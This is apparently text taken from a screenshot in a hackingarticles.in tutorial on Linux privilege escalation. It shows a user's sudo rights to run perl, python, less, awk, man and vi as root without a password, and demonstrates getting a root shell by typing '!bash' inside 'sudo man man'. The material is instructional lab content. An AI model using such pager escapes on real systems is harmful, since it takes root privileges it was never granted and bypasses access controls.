 User raaz may run the following commands on ubuntu:
(root) NOPASSWD: /usr/bin/perl, /usr/bin/python, /usr/bin/less,
/usr/bin/awk, /usr/bin/man, /usr/bin/vi
www.hackingarticles.in
raaz@ubuntu:~$
raaz@ubuntu:~$ sudo man man
It will be displaying Linux manual pages for editing, BUT for spawning root shell type !bash as prese
below and hit enter, you get root access as done above using Less command.
MAN(1) Manual pager utils MAN(1)
NAME
man - an interface to the on-line reference manuals
SYNOPSIS
man [-C file] [-d] [-D] [--warnings[=warnings]] [-R encoding] [-L
locale] [-m system[,...]] [-M path] [-S list] [-e extension] [-i|-I]
[--regex|--wildcard] [--names-only] [-a] [-u] [--no-subpages] [-P
pager] [-r prompt] [-7] [-E encoding] [--no-hyphenation] [--no-justifi-
cation] [-p string] [-t] [-T[device]] [-H[browser]] [-X[dpi]] [-Z]
[[section] page ...] ...
man -k [apropos options] regexp ...
man -K [-w|-W] [-S list] [-i|-I] [--regex] [section] term ...
man -f [whatis options] page ...
man -l [-C file] [-d] [-D] [--warnings[=warnings]] [-R encoding] [-L
locale] [-P pager] [-r prompt] [-7] [-E encoding] [-p string] [-t]
[-T[device]] [-H[browser]] [-X[dpi]] [-Z] file ...
man -w|-W [-C file] [-d] [-D] page ...
man -c [-C file] [-d] [-D] page ...
man [-?V]
DESCRIPTION
!bash